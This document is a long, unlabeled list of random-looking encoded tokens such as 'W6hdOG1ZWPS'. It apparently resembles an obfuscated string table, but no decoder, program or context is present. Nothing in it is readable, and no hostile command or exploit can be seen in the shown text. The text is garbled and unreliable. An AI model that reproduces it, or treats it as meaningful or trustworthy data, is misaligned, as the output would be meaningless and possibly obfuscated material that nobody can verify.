p8o2W5VcICkW W61Oy0BcMq kCotsmo2xG hGvMW7LP EJ4RCmot tmogWQOy WOpdTeRdHdW WQ5OgrK W6hdOG1ZWPS WRBdGmofvMC l8kHWPZdImoL W5n6ofBcSq f3GDjsW W5G2zq e8oYhCkCbq aGVcQ8oljq W7SlvCoJWO8 DSojgXTX kmkzW5XQW6y CSokt3ddOq W7ZcJSkdvN0 tWKvza WOZdK8kjcHW qs8cWQBdIW ESohaXnd WRpcPeRcG8ol dSoCDXTu bHxdUsGs W6JdMqjcWPy WOXDWRldVfW W6pdGYTiWOu cWWc v17cSCkS W63dIWGpBa WPe7nJVcGG oMCXW5JdHW BwNcR8k/na WOyDnfe6 v0/dGSkkqG WPddJSoxxXK W7NdJWLjWP8 W47dTdXDWRe gCkvcCkSEa hezeW47dVG dCo7bSkp CSobWRikgq W4L4axJcKW CHddHcqs WQ7cRctcUI0 BSoAWRWkfW imkrW4OOW58 v0NcPSkHCW qCobfbHc oLWwWO7dGG evTpf8on W5hcI01bWPW Fs4bWQlcLq W5JdRYhdHCkr hSkWi8kLsG k8oxwmoQAa W6ldHsK nMiNW7RdMa rKRdO8ogsa W5i7j8ohWOG iSkDW5aMW4i zu8hW77dIq jNqbW5BdHq aqLMW7vI W4LqnwxcLq W5/dQ3xdUxK WQNdI8oiFwe W5xdQCkaW7BcVG WOPXWQm7W6m W7lcHmoLCYC yxJcH8krEW y8ovFSomxq eCodhSoFuq rSowWP0Ifa ASoxdvKf WPdcQxhcN8os vH8JFmoC cSoUh8kebq Cb0eoCkr W4ZdVmkTW4JcPq u8ovxxJdRq mSkOhmk3EG oCkJlv7cPW omkLDafp W6hcTSk8W5tcVa WRBcL0mhEG aSkAW5C+W4C F8oufHDj imomW7TlEW W4ZdKvuTrq W4BdVZP9WO8 WPznjGCY W5r0c1/cIG qH98WRRcJW CCoZjrz1 W7yKA8obWOm W7RdRmkjW5y lSoYDmoDEW W5zBWQJdOea W4Lng8kFoW W5VdK0fAWOa s0m8fhe W4mHWQyXW7u W53dLeTmWPO wHSDwSo4 eCkMo8kkEG WOSShHG aCoOg8kCcW kCkgdr9z WRJcJLNcLSoc W5Pnfx/cSG iSkOW5tcMmoL WP1Pcan8 W4efv8o9WOC W7FdHrTnWR4 WRBdHmoRyYG WRfvWQ0cW5y WPFcJwSeWO4 WO0YcbpcGG emoPfSkeaq pqz0W69O sfJcQ8kWEa WPvKibjA B8oxhfyu fY7cIa FXhdII1c WOrrWQxdTKG W5tdVJnIWQi W4RdVSk2 pqzjfa W43dG01TWOa qWbZWP7cVa jCksk8kWtq darIB8kz eXpcJSo2sW W5VdOSkRW5NcTq WR0PumoVdq WPKeASooiW W50UisldGa W5NdTCkSW47cPq imk3W4ldMCoW x3Ovns4 W6VdGKDVWOK W4DSs0BdIW W4ZdV8kUW5tcSG WPlcV37cO8ok bCkBmu4 WPZdK8ohfrC AeWhlde W6RdR3RdSNi W5eNzmovWO4 W7tdUuBdOwC WRKmo0iR b8kco0JcQW ySogWRufdW smoHuLxdRG WOagWQRdIwq rW5CWRVcQq W53dNt9qWPe WOldSSkTW4/cTa WOaPpHddRG W7JdHmkaW5lcJG W6NdI0i CSodvLVdKq WOPMWQy eq99W65P W5JdGSkBW4/cHq rb4oymkf W4ldJJjtWPe vSotaZvk W4FdKe1fWOO wmoqw8oawG WOPIWQWSW7S hSolrSovwW pSkhxGzB WPKEj8otWQG W4Cpp1qL W7xdRs94WQO EHTYWQNcGW kmkBW5CVW5q W4FdOSkrW4hcQW W57dONNdUwO WOpcQgtcNG W5VcS8kaW6NcKa lmkRW4hdKCoJ m8kbqW WQeAFgxcLq W5hdUCkeW6NcLW BSoEW717tq cmkLW7uWW6C FgZcH8kijG WPbKWPy3W7y WPRdVwpcNSok iCoyzSkowq vrKeySkv W48RACoxWOK WReXirxdHW W4tdNZ5h dmontG W4pdIgbyWP0 WP1EWRpdTL4 obBdNYO wgeeDGu hxycW4ZdHq FrHkequ v0/dG8ophW qSkBWPaVpq kHjQiYa WRZcMMClW5W prpdJXGq lCoTW4rAFa WODvE8kuW60 eaPHW5PE omkogSkcBW WQRdKmoZuN0 lCoFhCkSpG nSoAASoAxW cINcTSkcCq qqG1WP3cPW rSohAG0 W7/dJsjvWPW WQa0ACoNiW WR0QnY7cOa W54cjSoaWRu W4FdRSkwW5ZcPa W63dNSoyrZ0 emohv8oxvW kCklwtvy WQLGeuaO W4NdSNhdTgy uSojFNJdUq WO0ZDCozaq jYdcQmkH W6tdL0KABq W5ldUCkbW4hcNG W7qYxKKH a8kDnK/cMa WOrjWPRdULq oSotASox nSo0jSkGnG Bmo1W7HCqa qftcJSkzra tmkTsrBdTq WRZdRdq D8oNWPNcNSkN p8kdsbHd WPCOaHRcLq B0pcN3Tn omoswCoayq WR5Shrn2 A8kTutJdKG DSoehr9p ctVcG8ki WOHFmsbP W4BdPb9fWQO WPuNpZ7dMa W4hcNbmEW58 fGtcPSkTyW y8oFFmohsW grFdRCk3CG w1ldTSosrq i2KZ iY3cV8k1sG W4xdG0XjWPS iGGAECoa W6ukmSox WO0yvmoUja fCkSArTs brZcRmkefW iarZhWC iCoDW7vhsa ab90WRNcJW A0BcLdSs WO0+o8ooW5C o8oVW6TVza W4S1W7q WPFcShxcN8os raqfFW baeGW4L5 lHldNs4B W7FdIKGAzW zCoxW7rEvG ztClvSoU dmonW7LXBq W5JcOSkEW6xcNq cqRcGSkFuW qWSnACki nSonwSov WOtcSN7cHCkl wqXYWPpcHW a8k9zbfu CfpdSSkuqG A8oIWQKCaW W5invmoEiG Bmo5z1ddPa W4mdmmoKWQe W7pdMd5sWP4 hdNcHCkCqG W5qiW7BcOaG h8kPe8orga ogPxW63dVa WQrRu0OI mCoIWQ9/ra W4JdR37dSa vf/dLmoiemkyWRmzWQFcKmoif3a qWj/W5jf vaZcGCk2sW otXZWP/dJW W6ldNs5nWQK qCkvcCkdbW W4mKdSoFWRS mmkpW7GffG WQ4zBmkyiq FSoIWPFcN8kK WOZdI3/dTwq f8kozfJcVG tCoYh8kncG W5apy8oQWOm W5JcU3NcICod wqK+W7xdNa WQ8hhH7dUa hc3dNmkBsG daJcOCkmcq WOaAkq/cQq l13cQCox kmkvWQK1bG x2OJad8 W7tdGY8eW50 ua8MsSoa ddtdObKT W7DukI3cLG gszyW7vK BuxcMG W5TkyG pCkGtbTs yZf3WOFcNq fmkzd8kG gWfAW6Th W6nHdbX4 EuXPsCoq f3XoW47dJa W4RdIwlcRKK W4qinmoDWQC gbPIW4X6 W7ddHwzCWOK d1D6m8kF WRSlmGxdIq WPWrpLmH W7ddMqrvWOa kqztmrm WObBWPBdG2q ESokfGLF WP0CvCozCa W7VdJtXZWOS WO5EW6ZdO0u fHVcICkwqG W5VcH8kKW4JcKa C8kCzJy W4pdPs5XWPu W5XkdCkAECkBvHNcI8opW4xcU8ow a8ksofBcTW i8otFmoxzW imkBW403WOu WRT1eNpdGq WP9AWRFdTL4 swJcNCkJaG WOadfrFcHa nSkpvfzw AqSgWPtdRG gWBcQCkooG WONdGCoxxGG zciLvq W6FdO8kPW5VcNq laXdcq tLRcNSkbna W5mco24C WQ7dR2JdUMu W6hdJxpdU0S WOqDD1aI WQZdSCoDFaG sCoEdSomcW oCkyW65FqW W4FdQmkqW7lcVa gqtcPmkGjW WQbQhaK eComumovtq hSorxCoXna WQ/dG8o1xdS AbThWPBcNa qb4yrSkI CujklCku xMScmYS iHlcL8k5bW d1PVl8on WPyOgHJcHa aSoxCCo2sq W7iwoSoJWQq W5BdJCoddG o8kCrHnd WR5cerLQ WORcVhtcNSor W4hdV8kSW57dPW W7xdOhRdO1G bdW0ymoc W4nximoeWQ4 WPdcSeRcOSoc bSopcCoz eSkBoSkRFa W53dVbChuG krldJsCq fCohaSk+la WRRcRfxcM8o/ jHCDque EriqCCoX W73dUCkUW73cKa z8oSWRufhG W7/dVsz8WRq WPZdMmkEc0W bWqmFmkF W4NcLCktfvm W6CglYu W6VdPCkAW7pcJq hbqPW6PK lmoWa8kEmG W7RdO8kSW7VcOa W4JcMCktfvm efv8pSke W5RdLt9aWPa gCkukxhcMG vbKaySke jwK2W5hdIG FCkvzwlcNq g8okv8oCwW k8kNW7JdI8oT gmkddf/cSq W6pdMGHQWOC ESo4WQelaW W4uflmoc WOvyE18J WOm5dZtcNW gCoav8ou W7rhj3BcNG WOXnWQtdVuq WP03gchdKW D8khqXHs W6FdRN4 eq9/WRnP nSklvq y8oBFCozaW k1rFlmkc DSkyBg/dLq eLVcUSoKia aszOmG0 vvCKW63dLG WRO3FmocmW xs9JWR7cIq W6Lqp3BcHa hunZW4RdTW yWCusmkk WPvjr8kEnW f8kNtb5t W50RFSocWOO W4xdVYjLWRu jSoutCotta kSoYFCoeyW WP3dO8oBuW0 hK8PW43dPG W7BdR2pdOW xu8slSok cYRcNSkksa W6RdMdL1WO0 WPKrlL8H WRJdKCkEwhO kGPeeqm lmonnhlcHa W4ZcQSkE dKr2WPC WRrRWOCwW6K q1NcP8kLCG sGvVWOZcTa WQpdNmoyd3a d8oYdSkCxG fCosuCocsW b8o4cCkbcG f8kdgxxcPG nsZdK8ksoG WPddRSo0AZq oGPjfW bqBcUSkceW W47dQwa tSoPBw7dRW AmohzKZdKW t2/cP8k3EG j8k8W5tdJmoL WPq2nWZcHq aa55WRlcLq W5VdIwddSwq psepWRBdHW C8oBWQaahG W4qdn8oxWQ4 l15ojmkv m8kqW48VW4G WO5nWQJdO0q yxPYW4pcMW oCkVW73dVmou BSodE3NdSW WQVcMxOwW4e zmoFWQSdvG mmosW6zfqa bWdcImkb FvhcImkTEq ASothYTd fCk0W4ddV8o3 i2D5W5BdGW yJmnWRZdOW pstdM8orzW WPenWR3cPeW vSkAqrpdUa wSk7vrhdQa rCk/As3dRG W51LWQm+WRe W7FdRNldSw4 W67dJe4bzG r8ojA1xdTa WQuVxSoFjq j11jimkC wCk+cCkoaG ACocWRm4lG sCkasqxdKa vby1DSor tG8+Fmks W7BdPe/dU2u CCkDoJFdJG imorkmktdG g8onumoewG W7ZdJ2aEWOO WPGmo1G6 pSk2FXP+ zmktW79GwW WRhdM8oyxx0 WQRdL8ofu3O zIP0WONcNa u8oyBxxdOW ASokw3FdPq WPBdMJrAWOW y0JcV8kWla oGPghfO W4VcKCkhdvu wqjL tWrQW4VdPG nrNdNY4h W6BdNgrHWPK W7ddRNZdPwm W5ZdQhRdR1u m8kydr9t W7qlBmoAWOi l8kDf0mh W4JdLfjm jvbcjCkv tSozz3FdMG hYr+W6Hf vbC/ WOTWcKHd rqH8WRRcJG WRpcSeJcQmoa cIyyW5BdIG W5Log8kcEq W4ZdKmolaqW aSoLW6b6rW Bmofw1tdLG AxdcJCkEEa gmkdzvFcSW C8omWQSdfW WOqRaJJdSa hmoqs8oRFG pqXlgrm W7PrFNhcNW bWlcJ8kheq WR8DkIFdRW W71LmNdcLq e8k9W5ucW5W gCoAe8ohvG WOnAWRpcOKS W7ddQmkxW5JcVa zK/dSmo0xa uWmfzCkE WOZcPJ/cOdu FYSDWQxdGW W53cNvzCWO4 WO3cV3NcNCod ceb3W6xdOW WQpcJ3KrW4m sbJcHCkCuW W7lcM8kxrh0 WO7cSN7cLSop tmoyCuJcTW wgSPDIe dMTqW7pdPa lmkLW4KmW48 WOxdV8o1tKe WQRdKCoxudq W45VeuxcMW W6W7c8oHWPK zfxcPmkKoa WPintCkflG rvqQWQ87 pJbGW4Tv W5JdQwtdO2i WOdcNMFcVCoj qN0raJW W71SffNcNa lbBdMs4B WPFdTSogy1e W5VdH0XkWOa cqdcM8kRsG c0XWW4FdTa W4FdGW9mWOa aWpdMsGQ W7hdKumlzW WOmFfX/cLq WPmreKyw W41EWRtdP18 W4BdGKC WQXSbX9R W7ddHs9iWOu FxvvWRpdGa zbK0Fmkt W6HzoNtcLq dY5HwSoU sLJdUmkNDa gSkumhdcVG W4ZdJcTrWPy W67dLH1Eka W7tdIeShFa m3DfmmkA AIe3W43dMW xHLSWRhcGW mSouheyh WOOttmoNbW FbXGjSoT W6RdR2ZdPsW gmkykq WOeYdHVcGW gSkoaCkPtW WOFdVvdcSmoc aX9WWQVcGW DCovoaby WPFcK3rgWP0 WOGUWQuOW7i cJJcICk/va AaWmAq l8oTtSo6EG W5LuamoqnG jw8TW5G W67dOeH0WRO gqlcVSkhba sWfWWQxdIW W78XsmoyWQ4 vb0/zW mrDQW5vj a2mDjhC W7a3xCoMWQK CSokWRGiaG taLX sbLADSoD fXjkjmka FwNcI8ksoG vCkDW6bDga vaSLDSoh DCokWR8ahG nG93iZ0 WPRdU8oFWRFdGq lbJdMt8u Ac4bWQhdVq EqaSWRBcVa W5zgguxcQa pSoQW4j8rG xKbtlmoE W5ZdPmkJW5JcQW aeDQW4RdSW WO/cKgSyW4G W69iFwxcLq qajJWRJcQq EXaCCmoq kaXIpZm W5ddTfJdMvi aJJcHCkXqa jWDchW BY0E AceCWRZdNW WQZcI1RcG8or WRiToaldJq gG8uEmke cCoHsmo+zG W7/dIMfAWPC A3VcSmktsq lmklqWj7 WQrVWPzQW5W WO/dQ8klW53cVa W5WWimkqWRS pxWZW6/dMq t1/cTSk0yG WO/dSCk3W4/cRW sgChjIK eSkiq8kZAq mCk1fNhcUq d8oulmkUfa h0TlW7hdPa oSoDW6DDAG hvz3WRlcLa W6TunhlcQq cCoov8owEa xgyBnti W5JdGazmWQq dIBcQSk+cW W5mFB8oxWQG WOdcTJdcTMq WPjMWQW/W7i W5eaj8oDW6a W5VdGCohEq4 wuLJxSog W6bSbXr8 WRm7iuVcHq r8o1WR8DaW WPK+fblcIq g2PacSkH y8kcjSkxgW eXhdMWa0 WQHjWQtdVuq WR9CWRJdKNi WRhdHCoAxqK W5BdTIrmWR8 cmohhSkLAa W79ioJn+ y8odvW zGihECoC wwSYoIa iGzdua EgKTW4ZcGq WP1HbJTy cCoxwW WPLRWRzLWQe BCoUeHnl W5JdT8knW43cJa mCoRhSkgha bLT/W71/ WP4znej1 u1NcO8kNDa wwOYidC gCkdg1BcTW aWvJjIC d8oiDM7cSq CdOKxmon WRNcSsNcTMK yvlcHCk8dq WOFcVmovWOpdUq W5RdSKXNWQO twaak2S qWaeySke sCo1pGjJ A8kotcNdQq DSojms9c xHC8pmoB WQ7dTCoGBeq WO7cUh7cLSos g8kzgSknEa WQJdJI5HWRC BCoroXf5 WPmtaGpcTW hWFdQrG8 CISGD8oH w1KZW5RcPa kufyhCkv nmopA8osua W7Xqj1lcNa WOHrWRxdN1K sSodgX9p WR8mdNGn W5yWECotWOG W77cK0H7WOy jHlcGZXB wfldJSkQqq W7FdRG1OWP0 vqzLW4ddSa W6ldMYvs eX/cO8kVfq hSkDo8kRtG W4NdRvpdKKy WOeKgrNcIa W63dP1fJWOu WOKknuu9 cSonuSoCvG W57dONxdPq jHCDeqi pCklwtry WPVdJ8oxqW WO9mbJ1j BMxdKSksna W7tdLcvlWOe WQPhWPq7W6G aXRcGmkuva hulcN8kqrG lSoFgSkNaa n8opuSogAq W6hdSqjWWO0 C8okWRGEga lCk2W4i kZm/WO3dKG sWmnDSkb cZPOW7L4 nmoutHnz bmo0DCoxyW W57cTmkrWQ7cGq WPHrWOVdHui WPGvo0i W5/dKtPa b8ouW7bNEa kCojxwlcKG uHytESon WOS+h3Ge hx9XW5xdHW DSovWQKTpq WO4DiGX8 WPlcVhtcLCop WOxdJLicW40 euH9i8kf Eb95 WO5WWQCDW6S FmoagX9u hbv+W7a WOvFC8ocWPLEW53cNSol ichcUCk9yq WO/dSCohstG k1XFCSka DXCHW6xcQG W4VdSKddN2K D1qqq08 WRhcUeJcLmoC vdCtF8kH EZhcGCkioq D8oUbt5R rCoAENldTq W6NdP0ddGw8 xMGeoIq WQDrWPCuW6S W6vVz0hcLG a0PXWPZcTq mmokt8o/Aa WPVcLbODW5G s2pcLSkEvW W5RdKLTcWOO iCkrW6pdISoS bWxcN8k+Da kbBdJauu WP8DpfOR W6CJCatdHW rwJcV8k/jG ArX2WO3cIa WOWjwSok WOW9pH3cGa tX03lSkl tdOaDCor oCooW5qRW5q frpdSmo0ka W6RdPwZdUf8 awuSW6BdJW fmkExcv7 qa4iFCkd y1VcPmk+aW geXNW4hdSW h8kzlv/cOa tq0IEW cSoPqSkkcW W6JdKd5zWP0 W6tdNvCSFq W5ZcQ8owWRhdGW kXbmbbG Fb8sdeq sqrMWQ3cIG p8oStSoIAW W5VdG1fEWOa W74Re8kCWOq emk0c8kTAW W586bCovWP4 W53dH0vGWO4 BCknysZdIa WOZdKSo3wYK W64KjSo1WOq W4vmfCkDzW WPKtmf8g bG7dGCkiuG W67dPu9TWP8 W6pdKJXdWP8 mCkGW5hdNCoQ W7FdRYXFWPa W60pc8oKWRu WPa5hW lSkzW5y4WPW tConzW imoZsSo8Bq vseXzSk2 ALpcNCksgG bmksluRcVq dCoWkmkXea W4GUzmouWQe jCkcemowxa Fmk/ua3dIG e8oOhmka jCotW6f9za WQDTWOCSW4C W58kj8oIWRO AfxcV8kkiq WO5lWQtdTXa l18oW5FdTa W6NdQN/dOW WRKQarpdGq W5KFjW ef86W5pdPq W4NdMxNdSx8 cSkSW6xdGSoG W7tdGs9iWOq jSoEW6TUrG z37cT8kvpa W4xcLcbjW5e iNvzW6BcLW WQr3WQxdO2O WOXsWRe WQ8Ru8oSaq d8kSW5tdJa qKNcQCkTzq jwmtW53dJW W4ddPmkLW5FcUW W7HBewhcKG imkFxGvn BSkMW4ldLmoO FGP9nXS lHldMdSA yYnEWOtcTq aComvmoSwa WOGZev8e W6BdPsq fCkymuJcTG W6NcMIrhWPW WPbvWRGcW54 W7xdOhVcT3C W6/dTrPUWQ4 W6C/c8oDWOa kIBcISk+ia W7ldMYTvWOi o8kTbmkgtG eqBcG8kwhq l8kKWO4dW64 WRRcMKykEW h8olumkkdW W43dQSklW5ZcRW W6JdK0BdML8 WPRcQgFdVMK wd09DSoe wv/dVCoCvW W6Hqj0pcKq W57dIcjyWP0 W4ddLtvJWPe AYmCWQBdIG W6L0nW n8kKW4NdJmk/ WQRdN8o5wgu WP0oovSy laVcU8kkpq W7JcNCkdrNC B8kSrXFdLG lCkTW5BdSCo+ gCoaAmoMva WP91WPldOKG uSkHvc7dVq WQddI3HAW4i WOyFwa rqX8CSof W7VdRK5MWPu AIPqWPNcRW WO4VpX3cKW W4xcMCk0W4NdMa W7O3prRdIW iCozW6P9 W54Hi8ocWPu W7pdNI5cWPq j0C2W5xdLG WOOvuSoblW EmokuqPE sZHzWRxcVW nujlW4RdPW nSolhGGD WPhdSSovvWi W5NdJJPxWP0 n8kTzbT2 fSoAjmkKfq W5ZdUmkoW6/cGq W4ZdVmkJW4JcSW nCkkcCkdya W5BdPSkuW7dcPW WRNdO2BdU2q za9gWP/cOG W47cSCkjW7e W4lcOSkzW7hcTW W43cU8obWRhdKW e8kfyW FmkwBJhdIa aavKW7LJ CmkjzsW W4pcMCk4WRtdIW mbldK2ze seO1WRhcGW zSoLWOBdKCoP W4PMfMtcVG WOddO8ojuua W70OtmoqWR4 mszRW57cHW WOXMWRq9W6G W4JcPMddTN8 WP5lWRpdUL4 WPaUeHtcHq fJ0YrSkg W7DqpxdcHa nCoFWQfmgG WQiUhqlcMa vu/dG8ophW W5NcJSofxXi m8orACoHCa W7zuixdcMq q09/W7v/ hI90gJa W5hdR0ryWOy BdahWQhdIG FmksW6j8wG bKlcR8k0FG g8oqw8orsW rwmeotC n8oOWP7cJ8k0 hfW1W7ldLa zNJcJCkjcG A2yChY8 WRPCpMFcNW d2r9kmkk W6BdR3ZdSMy WRDhWOmRW4S WRSpyu/dLG WPRcNN/cN8oa qXvmpCoq DmkBi8kxxG lCo8aSkn ksJcTmkBfq lCkPW4ddT8os DSkaj8krf3RcHmkBCbL/dG WOeYdW WP1OW7KVW68 pgOMW5NdIq lSojmdldHa oLDV sfxcGSktmW WP1gvmoBlG WO0ek8obWQK W5VdMtvbWP0 W4uhcmocWQO E2ybdGC WP3cHG0zW5C a0bTW4hdOG W63dPtpcTgy eXDCW5Pz W4OUySog WPSyvCojlG EbieFSoi W7u2x04U W5jWjcBcVq W7hdPh/dSM4 W4RdQmo4WOldSa WPKCx8ojiG W4tdLK1CWPS xWGtx8ke kmkuW5S DCkdCbldIW kmozpCklcG xrHMWRu lI3dMtGK gSoow8kqhG WQq7jZ/dLG bKfMW4NcUW bSoiW717sa yJ49hIi dCkKW4RdNq WO4FnZtcPq WRLQgq eWrHW750 eCkuW54VW6a W6Snq8oBWQm WP3cJc1dWOu BNhcJq WOBdOCkmW5hcOW fCkBbSkWnG hGlcImkhaa fH/cGmkruW FmkOWPO WOuywmozja sgOrjay WRS9pHldJG W7FdT8kHW5NcRG ab/cRmk6cW E8kwDW W4RdL0uhza W5ewrmozWPa BCowDLldHG W4xdG29bWP0 DSkpzx/cNG W6dcKmkfd3m bsRdPCk7iG p8kCafrQ gCoge8otuW aav0W65O mmkpW7zBqW WRRdK8oPy1G n8k3W47dMSoX j8o9sSotwq WPtdSSkTW4NcPa p8kkaa zudcNhHn WOXMWQW8W6m D8kmCatdSq W5BdRmkxW5BdVG WQtcR3BcHCoo tf3dMSkQeq jclcGCkPhW W7RcR8kpW6NdGG W6tdLeyDEW b1f3W5BdPq W5OjW7dcPGG xSo0bXKF nCkAW4LQW6y hmolumoxbq qtWRvCkb lc9DhdW FfqceZ0 fmorwSopxW WOihvCojgG W7tdMJPbW5e oX7dHxzs vmodBW fmkpqbm WRldH8oFxa WOT6pSkfW5q WRO7pqldQW WP/cHgKeW4e WP7dQgZdH8oA W7RdJcXmWOS lSkhW40RW4G k8kXW5pdImo3 WQdcMcDpWOm WPKuhG7dOq W4SLzmoCW4S i0qMW5NdGq sWu0WRNdVq W5RcPSkCW6ZcKG sbLblCkz hLvMW7/dKq zCovW59ZEa EIygWRRdMG WPZdMmkEcuW WO/dPvFdGJq W74sC3tcNa WPJcIu9hWP0 oCkwg8kaDG WQ4tB8oGgG W7hdPgFcPq WOe4wXdcNW pCoDzSomxG wv/dVmoBxa WRXgeZfA jmkBBZddMa jWvverO s2SafcO WQuvh3K+ W7pdIg0AEq WOZdP3hcK8ov gW5HW6H/ WRBcL0OhEG WP9HgJbO kZi/WOW W5pcOslcJCkv W5WSAq ie4WW5pdOG h8olwmoj WRuYpbxdIq W5VcT8kEW6NcNq Dqjlgra W5hcL3ZcLCoH tCoRt3BdJG WRBcIbDlmW mCkaW4OI mCkSW5FdJmk6 n8khW4ldNSoR W7tcHNK fCohACo1sW na96W457 gSkeoN3cHa W4qpmmomWR0 D8k5WPxdHmkY A8olWP4lqG xa11W75I balcNa dmkjhCkS dfC8ESoB W4JdKI5rWP4 gCkqWPBdLmoN AMdcLmk9ca i8ozWQLRrG nmkGW47dN8oS v8ommKHH bMH5imkx BCokW7KnfW eSoraCotuW WR9BWRldMue gbFcOSkceq W5VdPCkNW4NcPW WOnKbb8 W5JdQmkkW5tcVa W5rUw1NdGG uulcPSkHFG jmkgW4VdKCoH WPjvo1i AHXFlmkr W6jVbfNdGa ymoCheia lKeYWPBdMW W6ldSM8DtW WQZdICoovxe sCkurJhdMa kmklxrPw wCoJWQ0PkG EYDJWRRcVG W7b4i2FcIa WP4zofOR xqf0WQtcPa W5amkfCG W7DAmhBcHa W5fNWQSQWRy zZTcWPRcKq WQxcJ3KqW4u w8kto0NcUq WQJcIxpcTSoG WRRcN8kFgx8 b8kAW407W7i AmoCeXnD bbbdkd4 EmoDW75GtG nCohtbXz hSkDrSo0ia B3HEW67dMW W6ldLCkAW5tcUq W4a2fSkvWQq W7aOrmoBWRy DYFdQhig kSkOW5FdL8o2 W7RdOrPtWP4 WRddM8oCqcW sr44WQ/cGW W4VcRSkiW6ZcPW W7ddSwxdTNK b0bIW4i uSoVChJdPq bbBdOIm2 zCknW7vCuG WRXOWQldPx0 nc0aWQBcGa caXvmrm EHCqm8oD p8k9e2NcSa gvuMW6VdKG W6/dIrj3WOe jWrjhWu WOqmcfmT yNNcM8kvna pX3cO8k5uW tHC2rCkK W7y0cmonWPS arb+W710 WQ5fjZFdKq WQTAWQ40W54 cmkthG WRdcKL7cMmoJ WR8jlu8P hSktoCk3FG m8kGW4NdVmob iSkuWPq6W5m W5uHzmoWWPy sWf6WRlcLa xGW0D8kj W53dOmkuW5ZcUG W7/dOcTVWQy EKRcRmkUea hWPNW4r0 dCo2W6fcAG W607Dmo2WO0 mbldJt9p vaO3WQpdNG W7BdPCkxW6NcGW W5hcRCofW5RcPq WPuWeHdcTW W7vqAsFdIW saGtjmki WQzmWPBdGN8 tJOOr8oi W4NdTbynWRe W5xdQcRdUh0 W5RdSSkUW57cOW W5/dIwxdO0i W6BdP2xdSNG fSoavSoxAq rLJcQCkbga W50pW6hcSLK tr8YW5VdIW ta00 W5T2WOBdV0u h8oyW5Dfya l8klsXPs bbzgW4vO WQtcUghcMCoc W6ldLLnvBa A0yGcW W6ddVxu+wW e8kumuJcSW tMeqlW hr8iA8ky FcBdKmkwlq WQ9PcbLY m8kBo1FcTW W5qdmmoeWRK imkOW6hdJCoN W4tdTCoFW5VcRq WOG5frhcHa lmoFFSokwG WOGkwmoPiW DY0jWRRdIq aCoYc8kr B8kEvvyg kSk2W5FdLmoL WRBcMaHzma jmo6W5PXBa sdWypse lColjCkAeW sK7cSCk3Ca bbBcICkkca CCohbtLd dCkNx8oibq W61Cn3lcNW kCoWdSk/ha bCkhmLpcPG gHqOWQ09 e8kekHxcPa x0ddG8kivq gKbLW4RdSW WPaXfYFdPq W7ldNuecBq WRFdL8okwhC ESkZuW3dSG qW4hWP/dOa lqdcTCkmAa b8ksewdcMG W53dSuTkWPS iSouhH1e W5vOsK7dHq l8oAnmotxa W4FdIKvHWRK WRylkY7cLq qb16WQ/cKG BmkjBcVdIa jCoDW6b6ta awCxlti W79Aja W4pcPmkEW6/cHG jhibW5BdIG rCocA1ddQq WOKYDq jL1zC8ke W7JdMs5dWOK hXxcP8kjea WOPcWQyYW6C l8oaWRCFva Df7dKcit WR/dL8oJAsS W5ddMvNdSfy WP3cNgSuWOW WOBdQLtcLmov W4ufjConWRK W4BcTgZcP3e kbpdMdSb zCoiELFdJG l0uSW5hdIa W6VdJZHZWPa vCojwxddPq y8oRWRG+dq WPCseJFcHW WOXMWRG8 lCkNWOSmWPC pazv hmowvG W4ZcV8orWOpdQa owm7W4VdVq W4BdI2OTsq W7jBn3lcIa mSo/jCkqia k1zzlmkr fSoivSkipG l8kSW4tdK8kQ pYZdImohpa k8oyzG BIeSWPVdUq gmkvha W4FdUCkwW5RcPG Dv8ifb4 cHNcNCknDq W5pdRwJdRMu lCo/WPFcMmkL ar/cVCkkmG smkwkYtcSa FmoiaW WPzjAKP/ WRvmdXT9 W4qXW7yOW74 W4FdPmomW6hcNW lCk9omkXwq WOSrxSkwiW s23cICkUfG qmoxCq3dQG W6BcOJy WRxdSmobBtK WR44uColoq WQGgkr/cLW EIzoWQBdHG CI8EWRRdNq dCoOcSkoca A8oxybLv W75Bj1VcMq aColDSoazW EtiEWPVdJG iweiWRpdIq W6FdPhVcUMm WP3cPNJdSMq WOuyvCokpW W54LcSoRW70 vrpdMmkeeq W7tcL2TpWPW pmkCFb14 dmo6a8knsG vCopba5j W4O4g1j/ W7usF8oLWR4 W7VcOmkRW5NcLW yW5icLO hHz3WRlcLa WRabgfWS BXaxECoG W6ldGCk4W63cRa dCongCkHhq k8kwW5OPW44 CSosE8ovdG WOD4WRy3W7y eCofbCkEwa WORdJ8obtG oCk8W588W48 rqpcR8kFba q1D0WR/cLq wqjLW6FdIW W6/dOhdcRxq gSoBCCowqa c8ohsSoKxG qhhcRCkPjq jmk4hmkmAW wcW0A8oD tWmvACkc W5RdOSkkW5y W790mNZcQa j8oyDSogvG z8onWRapfa kCkAvbPs WPxdJ8oeaaK cwPZgSky WOP+WOddKNe WR19svTW bSoxW7rezG sKtcJ8kGzq igvXemk2 WO52WReW WQqxxmoeaG uSkPwmoCxa W5VdONtdKNS j0jeo8ke k8oaD8onwW jSotC8oh WRv3WQJdTvq WOddImoiC0a WPv3WQ0OWQy W6tdLvCn i2PZW5tdMq qWBcOCkOEa x2JcRCkQDW xSoZtJnb W7Woee/dIq W5BdGs1SWPi WO/dOmogzNy W4WBpCorW40 W5VdH8kRW5/cTa jSkWcCkExG BIL9WPhcLW AuKCnta fqvMWRe0 dW7cVCkkbW zWOSt8kh WOZdH8o/vx4 jwCTW4ZdNG W4/dONu WOTqWOtdNhq kSkmW6/dNmo0 W73dImkUW6NcUq sxWhiIW WOeXhHJcHa FSkADcVdIG W4BdNXD7WPu WPlcRCkdW67cLG sGH6WRhcIq W4tcRmkpW6hcNW W6ddR29hWQW gHrMW6X+ W5tdVhJdPga mgqIWPFcNG fCoqlI7dVa yh/cG8oD WOXYiaLx W4ldVhNcNmow cSoeuSoFsa scCcWRddJa W7FdJ2BdS2u mtD7W6Xx amoMw8ossG k0vLd8kK l2/cNmkFoq WOGznfGR BmoQDxRdHq mmkGW5pdUCoW WQTfkYZcKG xauSWPhcRG W4icjSomWQm l8kKhhlcVW W4yzuSoFEW pHJdJZi W6P7o23cVG W75lwYbG WRVcOsBcOdG bNH7dSkL WQr/deaO W5NdRf/dKgq uHy0m8ki WO1ZWQ4XW7i W4/dIeHwWRC WQD9WO7dP0u WOpcS2tdISol cK1WW78T WQhdHSofw3W W4ddV8knW5hcVq WOpcRMNcN8of WPK2ySocWOS WQWGfwyx WRBdGmonv3C W6pdPd1mWOe fdvlW5rF dCoNBmoHBW WQGIsq1W smolA8kcbG ohuMW4tdNG W5OTy8ogWOm scGFWPtdMW WO5sWRS1W5a pCoiW6z5wG W5/dHhfNWOG nmksW7nTtq BhdcICkvjG WQBdHSoedIe 